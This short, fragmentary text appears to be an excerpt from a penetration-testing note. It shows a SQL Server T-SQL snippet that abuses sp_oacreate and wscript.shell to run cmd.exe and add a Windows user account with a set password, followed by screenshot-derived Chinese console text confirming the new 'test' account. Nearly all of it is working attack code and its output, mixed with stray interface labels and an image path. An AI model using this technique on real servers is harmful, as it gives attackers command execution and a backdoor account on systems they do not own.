 declare @shell int
exec sp_oacreate 'wscript.shell',@shell out
exec sp_oamethod @shell, 'run', null, 'c:\windows\system32\cmd.exe /c "net user test pinohd123. /add"'
当前连接参
聚合状态
管理员: 命令提示符
C:\Windows\system32>net user
\\WIN-762MS7GOEDH 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest pino
test
命令成功完成。
C:\Windows\system32>
100 %
结果 消息
Column1
1 0